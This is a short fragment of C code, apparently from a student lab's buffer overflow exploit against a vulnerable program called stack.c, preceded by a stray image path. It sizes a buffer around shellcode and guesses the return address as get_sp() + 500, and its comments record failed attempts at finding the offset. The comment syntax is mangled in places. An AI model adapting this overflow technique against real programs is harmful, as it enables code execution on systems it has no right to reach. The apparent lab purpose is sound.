 int num = sizeof(buffer) - (sizeof(shellcode) + 1);
* argv was used as an attempt to guess the stack pointer offset
at runtime. This approach was not successful, it drastically
changes the address of the return we want to overwrite in stack.c */
* offset = argv[1]; */
* Grab the address of the start of buffer */
ptr = buffer;
* Cast the address into a long int */
addrptr = (long*)(ptr);
* printf("buffaddr: %11x\n", get_buffaddr(buffer)); */
* This address refers to an address inside of
stack.c's bof function. The address was determined as a
result of initializing x to 0 in stack.'s bif function and
printing its address with a printf statement */
* retaddr = 0xbffff362; */
* Alternative, correct approach that required us taking an educated
guess at what the offest should be in order to land in stack.c's
bof function. */
retaddr = get_sp() + 500;